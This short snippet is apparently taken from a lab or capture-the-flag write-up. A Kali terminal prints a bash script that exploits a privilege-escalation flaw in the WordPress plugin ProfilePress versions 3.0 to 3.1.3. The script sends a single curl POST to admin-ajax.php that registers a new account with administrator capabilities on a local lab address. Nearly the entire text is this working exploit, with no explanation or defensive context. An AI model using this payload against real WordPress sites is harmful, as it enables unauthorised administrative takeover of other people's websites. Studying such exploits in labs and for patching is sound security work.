 ┌──(kali㉿kali)-[~/Desktop]
└─$ cat script.sh
#!/bin/bash

# Exploit for WordPress Plugin ProfilePress 3.0 - 3.1.3
# Change the name and password as per your requirement.

URL=http://192.168.1.67/wordpress

curl -X POST $URL"/wp-admin/admin-ajax.php" \
 -H "Content-Type: application/x-www-form-urlencoded" \
 -d "reg_username=waseem" \
 -d "reg_email=waslolaldawoud@gmail.com" \
 -d "reg_password=test1234" \
 -d "reg_password_present=true" \
 -d "wp_capabilities[administrator]=1" \
 -d "reg_first_name=waseem" \
 -d "reg_last_name=aldawoud" \
 -d "action=pp_ajax_signup"